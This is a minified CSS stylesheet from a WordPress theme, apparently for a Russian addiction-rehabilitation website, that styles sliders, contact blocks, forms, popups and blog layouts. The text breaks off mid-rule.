.slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-13 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-13 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-13 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-13 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-13 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-13 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-13 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-13 .slider .slick-prev,.block-13 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-13 .slider .slick-prev:hover,.block-13 .slider .slick-next:hover{background-color:#00b9bf}.block-13 .slider .slick-prev.slick-prev,.block-13 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-13 .slider .slick-prev.slick-next,.block-13 .slider .slick-next.slick-next{right:15px}.block-14{background:#e2f5f5}.block-14 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-14 .container{padding-top:50px;padding-bottom:50px}}.block-14 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-14 .container *{position:relative;z-index:2}.block-14 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;position:relative;padding-left:50px}@media (max-width:767px){.block-14 .block-title{font-size:21px;padding-left:15px}}.block-14 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-14 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-14 .block-title span{text-transform:none}.block-14 .sub-title{color:#384b66;font-size:18px;font-weight:500;line-height:26px;margin-bottom:60px;padding-left:50px;max-width:1000px}@media (max-width:767px){.block-14 .sub-title{padding-left:15px;max-width:100%;width:100%}}@media (max-width:767px){.block-14 .slider{margin-top:60px}}.block-14 .slider .slide{padding:0 15px}.block-14 .slider .slide .item{display:flex}@media (max-width:767px){.block-14 .slider .slide .item{flex-direction:column}}.block-14 .slider .slide .left{flex:1 1 50%;background:#fff}.block-14 .slider .slide .left img{width:100%}.block-14 .slider .slide .left .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-14 .slider .slide .left .description{padding:30px 15px}}@media (max-width:767px){.block-14 .slider .slide .left .description{padding:30px 15px 0}}.block-14 .slider .slide .left .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-14 .slider .slide .left .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-14 .slider .slide .left .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-14 .slider .slide .left .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-14 .slider .slide .left .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-14 .slider .slide .left .description .btn-play:hover .play3{background-color:#00b9bf}.block-14 .slider .slide .left .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px}.block-14 .slider .slide .right{flex:0 0 50%;background:#fff;padding:30px;display:flex;flex-direction:column;justify-content:space-between;color:#707a8e}@media (max-width:767px){.block-14 .slider .slide .right{padding:15px 15px 30px}}.block-14 .slider .slick-prev,.block-14 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-14 .slider .slick-prev:hover,.block-14 .slider .slick-next:hover{background-color:#00b9bf}.block-14 .slider .slick-prev.slick-prev,.block-14 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-14 .slider .slick-prev.slick-next,.block-14 .slider .slick-next.slick-next{right:15px}.block-15{background:#fff}.block-15 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-15 .container{padding-top:50px;padding-bottom:50px}}.block-15 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-15 .container *{position:relative;z-index:2}.block-15 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-15 .block-title{font-size:21px;padding-left:15px}}.block-15 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-15 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-15 .block-title span{text-transform:none}.block-15 .item-container{margin-bottom:30px}.block-15 .item{background:#e2f5f5;height:100%}.block-15 .item img{width:100%}.block-15 .description{background:#e2f5f5;padding:40px 30px;position:relative}.block-15 .description .eye{position:absolute;background-color:#45c7cc;right:0;top:-24px;padding:10px 50px 15px 20px;color:#384b66;font-size:16px;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.6px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/sid-view.svg);background-size:24px;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.block-15 .description .eye span{padding-top:7px;display:inline-block}.block-15 .description .item-title{color:#384b66;font-size:20px;font-weight:700;margin-bottom:10px}@media (max-width:767px){.block-15 .description .item-title{font-size:16px}}.block-15 .description .desc{color:#566073;font-size:17px;font-weight:400;line-height:23px}.block-16{background:#e2f5f5;position:relative}@media (max-width:767px){.block-16{position:fixed;bottom:0;z-index:2}.block-16 .row{margin:0}}.block-16:before{content:'';position:absolute;width:100%;height:100px;background:#fff;left:0;top:0}.block-16 .container{padding-top:50px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-16 .container{padding:0}}.block-16 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-16 .container *{position:relative;z-index:2}.block-16 .item-container{margin-bottom:30px}@media (max-width:575px){.block-16 .item-container{text-align:center;margin:0;padding:0}}.block-16 .item-container .img{width:100px;height:100px;display:flex;align-items:center;justify-content:center;margin-bottom:20px}@media (max-width:575px){.block-16 .item-container .img{margin:0;padding:15px 0;width:auto;height:auto;text-align:center}}.block-16 .item-container .img.phone{background:#44c7cb}.block-16 .item-container .img.whatsapp{background:#00b96a}.block-16 .item-container .img.viber{background:#7a56b0}.block-16 .item-container .img.vk{background:#007ec7}.block-16 .item-container .img img{max-width:40px;max-height:40px}.block-16 .item-container .title{display:block;color:#384b66;font-size:24px;font-weight:700;line-height:26px;margin-bottom:20px}@media (max-width:1199px){.block-16 .item-container .title{font-size:18px;display:none}}.block-16 .item-container .desc{color:#566073;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-16 .item-container .desc{font-size:16px;line-height:22px;display:none}}.footer{background:#2a3d57;padding-top:60px}.footer ul li ul.sub-menu{display:none}@media (max-width:767px){.footer .content{display:flex;flex-wrap:wrap;justify-content:center}}@media (max-width:575px){.footer .content{text-align:center}}.footer .logo-container{display:flex;align-items:center;margin-bottom:30px}.footer .footer-text{line-height:22px;color:#999fab}.footer .footer-text a{color:#fff}@media (max-width:991px){.footer .logo-container{flex:0 0 100%;justify-content:center}}.footer .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #384b66}@media (max-width:575px){.footer .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.footer .logo-container .slogan{color:rgba(255,255,255,.5);font-size:16px;font-weight:500;line-height:17px}@media (max-width:575px){.footer .logo-container .slogan{font-size:12px;line-height:14px}}.footer .info-container{display:flex;align-items:center}@media (max-width:767px){.footer .info-container{margin-bottom:30px}}@media (max-width:575px){.footer .info-container{flex-direction:column}}.footer .info-container .phone-container{margin-right:30px;padding-left:60px;position:relative}@media (max-width:1199px){.footer .info-container .phone-container{padding-left:40px}}@media (max-width:575px){.footer .info-container .phone-container{margin-bottom:20px}}.footer .info-container .phone-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:1199px){.footer .info-container .phone-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px}}.footer .info-container .phone-container .phone{display:block;color:#fff;font-size:20px;font-weight:700;transition:all .3s}.footer .info-container .phone-container .phone:hover{color:#00b9bf}.footer .info-container .phone-container .callback{color:#7be9ed;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1.4px;transition:all .3s}.footer .info-container .phone-container .callback:hover{color:#fff}.footer .info-container .socials{display:flex;align-items:center;border-radius:50%}.footer .info-container .socials a{width:50px;height:50px;background:#384b66;display:flex;align-items:center;justify-content:center;margin-right:10px;border-radius:50%;transition:all .3s}@media (max-width:1199px){.footer .info-container .socials a{width:30px;height:30px}}.footer .info-container .socials a:hover{background:#fff}.footer .info-container .socials a img{max-width:26px;max-height:26px}@media (max-width:1199px){.footer .info-container .socials a img{max-width:15px;max-height:15px}}.footer .cat{display:block;color:#fff;font-size:18px;font-weight:700;margin-bottom:20px}.footer ul{list-style:none;margin:0;padding:0}@media (max-width:575px){.footer ul{margin-bottom:30px}}.footer ul li{display:block}.footer ul li a{display:block;color:#fff;font-size:16px;font-weight:400}.footer hr{border-color:#384b66;margin-bottom:30px}.footer .copyright{opacity:.5;color:#fff;font-size:16px;font-weight:400;line-height:17.1px;padding-bottom:30px}@media (max-width:767px){.footer .copyright{text-align:center}}.abox{display:block;margin:0;padding:0;outline:0 transparent none;border:0 transparent none;height:auto;widht:auto;overflow:hidden}.item-container .abox{height:100%;widht:100%}@media (min-width:768px) and (max-width:991px){.col-md-6{flex:0 0 100%;max-width:100%}}@media (max-width:991px){.footer .col-lg-6.content{position:relative;margin-bottom:32px;flex:0 0 100%;max-width:100%}}.pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.pbox:after{content:'';display:block;padding-top:0;background:0 0}.imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.block-15 .pbox:after{padding-top:56%}.block-5 .pbox{position:relative !important;max-height:340px}.block-5 .pbox img{width:100% !important;height:100% !important;z-index:3;object-fit:cover}.block-12 .pbox:after,.block-13 .pbox:after{padding-top:61%}.block-11 .pbox.copy:after{padding-top:141%}.block-11 .pbox.slidebox:after{padding-top:60%}.block-8 .pbox:after{padding-top:112%}div.imgbg{background-repeat:no-repeat;background-position:50%;background-color:transparent;height:auto;width:100%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.block-14 .slidebox{height:202px;width:335px}@media (min-width:1201px) and (max-width:1360px){.block-14 .slidebox{height:170px;width:282px}}@media (min-width:576px) and (max-width:767px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:480px) and (max-width:575px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:420px) and (max-width:479px){.block-14 .slidebox{height:260px;width:100%}}@media (max-width:419px){.block-14 .slidebox{height:200px;width:100%}}.rekviziti{text-align:center;margin:30px auto}.rekviziti td{padding:10px 20px}.preamb-button{border-radius:10px;padding:10px;background:red;width:40%;margin:0 auto;text-align:center}.preamb-button:hover{opacity:.7}.preamb-button a{text-decoration:none;font-weight:700}.block_mobil_category{display:none}.center_adresse{background:#eee;padding:20px;font-size:12px}.shadow{background:#000;position:fixed;top:0;left:0;width:100%;height:100%;z-index:2000;display:none}.popup{background:#fff;position:fixed;top:50%;left:50%;width:400px;height:200px;margin:-100px 0 0 -200px;z-index:2001;display:none;border-radius:2px;border:2px solid #3f820f;text-align:center}.popup h3{color:#2c2c2c;font-size:20px;font-weight:700;text-transform:uppercase;margin-top:30px}.popup p{font-size:18px;padding:0 15px}html,td,div,ul,li,img{margin:0;padding:0}html{height:100%;width:100%}body{height:100%;margin:0;padding:0;color:#2c2c2c;font-size:18px;background:#fff;overflow-x:hidden;width:100%}.blog1920 body{min-width:360px}.calc{background:#f7f7f7;padding:20px}.calc select{width:90%;margin:30px auto 40px auto;border:1px solid #d9d9d9;padding:20px;text-align-last:center;text-align:center;display:block;font-size:19px}.calc input[type=text]{font-size:18px;border-radius:5px;text-align:left;width:87%;border:1px solid #d9d9d9;padding:15px 10px;color:#000;margin:0 auto 40px auto;display:block}.calc .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-bottom:40px}.calc .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.calc .button:hover{background:#3f820f;cursor:pointer}.success{background:red;color:#fff;text-align:center;padding:15px;text-transform:uppercase;font-weight:700;border-radius:5px}.mail_form{border:1px solid #cbcbcb;display:block;padding:15px;margin-bottom:50px}.mail_form input{width:50%;padding:10px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form input#mail_form_agree{width:auto;padding:10px;border:none}.mail_form textarea{width:95%;padding:10px;display:block;height:100px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form .mail_submit{position:relative;z-index:10;text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px;color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;cursor:pointer}.mail_form .mail_submit:hover{background:#3f820f}.block_navi_stat{padding:20px 0;margin-bottom:30px}.block_navi_stat .nav{display:flex;align-items:center;justify-content:center;background:#414d65;width:50px;height:50px;color:#fff;font-size:30px;line-height:20px;font-weight:700}.block_navi_stat a{color:#414d65;font-weight:700;display:flex;align-items:center}.block_navi_stat a:hover{text-decoration:none}.base{min-width:400px;min-height:100%;overflow-x:hidden;margin:0 auto}.clear{clear:both}.soc div{float:left}.metoda_pdf{width:100% !important;height:900px !important}a{text-decoration:none;color:#2c2c2c}a:hover{text-decoration:underline;color:#2c2c2c}a.post-edit-link{color:red}#vk_comments{width:100%;margin:50px 0;position:relative;z-index:500}.padinat{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.padinat a{display:block;color:#292929;text-decoration:none;float:left;margin-right:5px;padding:2px 7px;font-size:18px}.padinat a:hover{color:#292929;text-decoration:underline}.padinat .dots{display:block;color:#292929;text-decoration:none;float:left;font-size:18px}.padinat .zag_paginat{font-size:18px;float:left;float:left;margin-right:10px;padding:2px 5px}.padinat .current{border-radius:5px;font-size:18px;position:relative;display:block;color:#fff !important;float:left;margin-right:5px;background:#2386c7;padding:4px 7px 1px;margin-top:-2px}.my_projects{border-top:1px solid #d9d9d9;margin:20px 0 0;padding:50px 0 0}.my_projects .project{border-bottom:1px solid #d9d9d9;margin:0 0 50px;padding:0 0 20px}.my_projects .project .logo{width:20%;float:left;margin-right:5%}.my_projects .project .logo img{width:100%}.my_projects .project .p_t{width:75%;float:right;font-size:18px;line-height:28px}.my_projects .project .read_more{background:#3e800f;float:left}.my_projects .project .read_more:hover{opacity:.7}.my_projects .project .read_more a{padding:10px 30px;color:#fff;display:block;text-transform:uppercase;text-decoration:none}.my_projects .project p a{color:#0d3e7f;font-weight:700}.socico a{float:left;margin:0 15px 0 0;display:block}.menu.v19{width:100%;position:relative;height:55px;background:#fff;z-index:1005}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:33px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:18px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:16px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.menu.v19 .content ul li a.active{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:48px;color:#000;padding-top:30px}.header.v19 .content .t1 span{font-size:24px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:22px;color:#000;padding-top:30px;width:68%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:23px;color:#000;text-transform:uppercase;padding-top:30px;width:55%}.header.v19 .content .t3.big__t3{font-size:32px}.header.v19 .content .button_bg{position:absolute;left:60px;right:0;top:150px}.header.v19 .content .only__button .button_bg .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .only__button .button_bg .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .only__button .button_bg .button:hover{background:#3f820f;cursor:pointer}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-100px;right:0;padding:10px}.header.v19 .content .podpiska .motivashka img{position:relative;z-index:2}.header.v19 .content .podpiska .motivashka:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:30px;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:60px;padding:10px}.header.v19 .content .only__button .motivashka__edit:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit img{position:relative;z-index:2}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:-40px}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .form .button:hover{background:#3f820f;cursor:pointer}.form_send_prog{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_prog input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog .button:hover{background:#3f820f;cursor:pointer}.form_send_prog h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_prog h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_otziv{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_otziv input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv select{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv textarea{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000;min-height:200px}.form_send_otziv .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_otziv .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_otziv .button:hover{background:#3f820f;cursor:pointer}.form_send_otziv h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_otziv h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_mess{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:30px;margin:40px 0}.form_send_mess input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess .button:hover{background:#3f820f;cursor:pointer}.form_send_mess h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75;margin-bottom:13px !important;margin-top:0 !important;padding-bottom:0}.form_send_mess h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red;margin-top:0;padding-top:0}.form_send_mess_uri{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin:40px 0}.form_send_mess_uri input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess_uri .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess_uri .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess_uri .button:hover{background:#3f820f;cursor:pointer}.form_send_mess_uri h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_mess_uri h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.anti_prog h2{text-align:center;color:red}.anti_prog h4{text-align:center}.anti_prog .line{border-top:1px solid #d9d9d9;height:1px;margin:60px 0 40px}.anti_prog .v_o_n{background:#fff;padding:40px 0;text-align:center;width:100%;border-top:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_n a{color:#000;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_a{background:#003c75;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_a a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_i{background:red;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.anti_prog .v_o_i a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.form_send_prog_anti{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:35px 30px 20px}.form_send_prog_anti input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog_anti .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog_anti .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog_anti .button:hover{background:#3f820f;cursor:pointer}.main.v19 .search_big{margin-bottom:40px;border-top:1px solid #d9d9d9;padding-top:40px}.main.v19 .search_big input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:70%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.owl-carousel-pos{max-width:1000px;margin:80px auto 0 auto}.owl-carousel .owl-item{margin:0}.owl-carousel .owl-nav{text-align:center;margin-top:20px}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px}.menu-wrapper .menu-container ul li .sub-menu{z-index:9999999999999}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .content .content__img_single{margin-top:20px}.main.v19 .content .content__img_single img{width:100%}.main.v19 .content .left li a{color:#3b7e1c}.main.v19 .content .left .type_of_narko li a{color:#2c2c2c}.main.v19 .content .left .city_block li a{color:#2c2c2c}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:15px}.main.v19 .left .specialist_block .left{float:left;width:50%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:10px}.main.v19 .left .specialist_block .left .specialist_block_foto img{width:100%}.main.v19 .left .specialist_block .right{float:left;width:50%}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right ul li:before{content:'';display:block;width:8px;height:8px;border-radius:50%;background:#305295;position:absolute;top:5px;left:-15px}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:24px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .right .specialist_block_desc p{font-size:16px}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:10px 5px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a:hover{opacity:.7}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:13px;font-weight:700;margin:4px 0 0 5px}.main.v19 .left{float:left;width:65%}.main.v19 .left h1{font-family:PTSans-Bold;font-size:32px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left p a{color:#2a588c}.main.v19 .left p a:hover{color:#2c2c2c}.main.v19 .left p a.post-edit-link{color:red}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v19 .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v19 .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v19 .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v19 .left .loop .item .item_counter{position:relative}.main.v19 .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:25px;text-decoration:none;padding:3px 18px 0}.main.v19 .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v19 .left .loop .item .info{display:none}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 